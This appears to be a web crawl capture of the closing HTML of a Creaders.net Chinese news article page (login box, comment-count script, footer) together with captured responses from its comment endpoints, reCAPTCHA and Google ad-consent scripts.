    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1223337";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1223337&id=0&mid=2653825',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768894027182&_=1768894027203&news_id=1223337&id=0&mid=2653825
body_size: 19
content:
ondic_jsoncallback({"mid":"2653825","up":0,"donw":0,"wsw":0,"nid":1223337})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768894027183&_=1768894027220&act=2&nid=1223337&page=1
body_size: 47
content:
jsonp1768894027183({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768894027184&_=1768894027221&act=1&uname=&pwd=
body_size: -2
content:
jsonp1768894027184()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mnyRnPtSwKLOPbJHslWRWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768894029350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
5e290ca4-a662-43e7-a838-4eaf46bdbf0d

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUQEwm_7Cbke2lHDDOzETWozmU4PBkWx1HRwK8iOtxCtcFGHAYewdSzRDQtVux43V0fUjEtOsm31X5doZ0wpxvhq155ixQB7bymCpWm9jzHgI6BjanJK6uZtPkTj4TCToP28n9TIzKKVZWMbPCmOsHMoJxEB9mOloEV8KdioBK_KdoAHEn7P2RQAJpe/_/Ads/Refresher./ad_serv./cramitin/ads_/fatads./adblockkiller.
body_size: -1289
content:
window['a41c107a-629d-4b3c-9d79-5475001b1e81'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXktwHEpBD-ToW_fAjspvUWJPfk8oQySb7Rte4T21u7vfDfz5Go2VN6pR0elskWixKtWnONKcMtfT4-cqcmycxf7oz0-afSrM0hGK59zDFi7Gd1Qq8VnLM9c9tJz3NMqhMb9jBBUQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODk0MDI4LDQyMTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9uZXdzLmNyZWFkZXJzLm5ldC9jaGluYS8yMDIzLzEwLzAxLzI2NTM4MjUuaHRtbCIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -207
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVvXuDyYF9u9sD8VsZfodKq0IuzsJvwZlnDduQk-z3bbVgh8hmTZ1YuFSyHWqmhNHqDPqoipWWzxoAqqNiHYrLSy4WOLbrrdmkKB-aBK6zCqJw55YMSXECUUcVHQVGveRyX0ETEJA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVUYAjGCsjmRcwgcd-cN-5CBI_GSiaTvpQTiUaq8BRa0ozZIiqZMrnVbcXkJP9ID87DWGcmEcdcyZDgSnHVq9jdZSBrcF_J7gOytBAAaEk1VNzZSUD3U737fdA8JcS8Wj-7FDRSew\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22creaders.net\\\x22,1,\\\x22zh-CN\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUTq4me3wtGtQvDt4zdS-zNef6aoEUucADsmaFkxlow-EGi8VJCYHIIC45gWbUvaeQFJBXc9XuZ0fjLwJXL7ZS7qc3rV4DdoT2XPkh3YMTdw3N2w5zq9dNpGyT5WI05ug9uu-N_Ag\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
ca2bdd64-9990-46ed-803c-ba9a7a454aa7